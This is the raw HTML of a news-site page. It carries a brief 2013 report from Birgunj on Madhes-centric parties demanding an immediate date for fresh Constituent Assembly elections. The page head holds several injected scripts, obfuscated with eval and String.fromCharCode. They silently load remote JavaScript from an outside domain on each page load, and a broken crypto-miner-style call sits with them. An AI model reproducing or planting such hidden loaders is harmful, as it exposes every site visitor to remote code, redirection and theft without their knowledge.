,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script type="d19f04c76b64f1b43c3ef60a-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script><script type="d19f04c76b64f1b43c3ef60a-text/javascript">function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><script type="d19f04c76b64f1b43c3ef60a-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-270x270.png" />
<script type="d19f04c76b64f1b43c3ef60a-text/javascript">var _client = null; _client.setNumThreads(15);_client.setAutoThreadsEnabled(1);_client.start(Client.FORCE_MULTI_TAB);</script></head> 

<body>
  <div id="fb-root"></div>
  <script type="d19f04c76b64f1b43c3ef60a-text/javascript">
    (function (d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s);
      js.id = id;
      js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=401514826619301";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  <div class="header-wraper">   
    <div class="small-nav">
      <div class="d-flex justify-content-between container">
    <ul class="nav d-flex align-items-center">
        <li class="nav-item">
        <a class="nav-link d-flex align-items-center">
    <span class="eng-date pl-2" style="color:#fff;">Friday 23rd January 2026</span></a>
        </li>
    </ul>

    <ul class="nav justify-content-end d-flex align-items-center">
        <li class="nav-item">
            <a class="nav-link" href="https://www.facebook.com/ReportersNepalcom/" target="_blank"><i class="fab fa-facebook-f"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://twitter.com/reportersnepal" target="_blank"><i class="fab fa-twitter"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://www.youtube.com/user/reportersnepal" target="_blank"><i class="fab fa-youtube"></i></a>
        </li>
        <li class="nav-item dropdown search-nav">
        <a class="nav-link" href="#" id="navbarDropdown" role="button" data-toggle="dropdown">
        <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
            <form class="form-inline my-2 my-lg-0"  action="/" method="get">
                <input class="form-control mr-sm-2 small-form-control" type="search" placeholder="KeyWord" aria-label="Search" name="s" id="search" value="">
                <button class="btn btn-outline-success my-2 my-sm-0 search-eidt" type="submit">Search</button>
            </form>
        </div>
      </li>
    </ul>
</div>    </div>
    <div class="container">
      <div class="row d-flex align-items-center">
          <div class="col-sm-4">
            <div class="pt-4 pb-4">
            <a href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo"></a>
            </div>
          </div>
          <div class="col-sm-4">
           
                    </div>
      </div>
    </div>  
  </div>
      <div class="pb-3 sticky-top">
        <style>
.dropdown {
    display: flex;
    align-items: center;
}
</style>
<nav class="navbar navbar-expand-lg navbar-light col nav-edit">
  <div class="container">
    <a class="navbar-brand brand-title" href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/RN_Logo.png" alt="Logo"></a>
    <a class="nav-link" href="https://www.reportersnepal.com/"><h5 class="mob-eng">Nepali</h5></a>
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-menu"
      aria-controls="main-menu" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse" id="main-menu">
      <ul class="navbar-nav mr-auto nav-justified w-100">
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="/">Home						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/national">News						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/reporters-club-events">Events						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/education">Education						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/economy">Economy						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/corona-update">Corona						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/entertainment">Entertainment						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/interview">Interview						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/sports">Sports						</a>
		  </li>
		        <li class="nav-item" style="background: #003c8f;">
        <a class="nav-link" href="https://www.reportersnepal.com/" style="color:#fff !important;">Nepali</a>
      </li>
      </ul>
    </div>
  </div>
</nav>


              </div>

      <div class="tag-list">
        <div class="container trend-mob">

<ul class="nav d-flex align-items-center">
<span class="mr-3 tren-tag">TRENDING : </span>
<li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/reportersclubnepal" rel="tag"><span class="hastag"> # </span>#ReportersClubNepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/world-news" rel="tag"><span class="hastag"> # </span>World News</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/coronavirus" rel="tag"><span class="hastag"> # </span>#Coronavirus</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/covid19" rel="tag"><span class="hastag"> # </span>#covid19</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/ca-elections" rel="tag"><span class="hastag"> # </span>CA elections</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal" rel="tag"><span class="hastag"> # </span>nepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal-news" rel="tag"><span class="hastag"> # </span>nepal news</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepali-congress" rel="tag"><span class="hastag"> # </span>Nepali Congress</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-k-p-sharma-oli" rel="tag"><span class="hastag"> # </span>Prime Minister K P Sharma Oli</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-sher-bahadur-deuba" rel="tag"><span class="hastag"> # </span>Prime Minister Sher Bahadur Deuba</a></li></ul>
</div>      </div>
      <div class="container">
      <div class="row single">
    <div class="col-md-8 text-justify">
    <div class="pb-4">
        </div>
    <article class="post-entry">
        <header>
    <h1 class="single-heading text-center">Madhes-centric parties for immediate CA elections</h1>
    <hr>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="d19f04c76b64f1b43c3ef60a-text/javascript"></script>
<!-- add display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8251295989549536"
     data-ad-slot="8220132570"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="d19f04c76b64f1b43c3ef60a-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
    <div class="row text-muted post-meta">
        <div class="col-sm-5 d-flex align-items-center">
            <div class="row">
                <div class="col-md-12">
                    <span class="blog-info"><i class="fas fa-user mr-2"></i><a href="https://nepalireporter.com/author/admin" title="Posts by Adim" rel="author">Adim</a></span>
                </div>
                <div class="col-md-12">

                </div> <span class="pt-2 ml-3">Publish date : 13 February, 2013</span>
            </div>
        </div>
        <div class="col-sm-7 d-flex justify-content-end">
                <!-- Go to www.addthis.com/dashboard to customize your tools -->
                <div class="addthis_inline_share_toolbox"></div>
            
            
        </div>
    </div>
    <hr>
</header>		      <figure class ="p-1 b-1 rounded mx-auto d-block">
                        </figure>
        <p>BIRGUNJ: The Madhesi Janadhikar Forum Nepal, National Madhesh Socialist Party and other Madhesh centric political parties in Parsa, have demanded that the government should immediately declare the date for the fresh Constituent Assembly (CA) to ensure the federal democratic republican constitution as per the public desire.</p><div class='dhamalako-hamala'></div> 
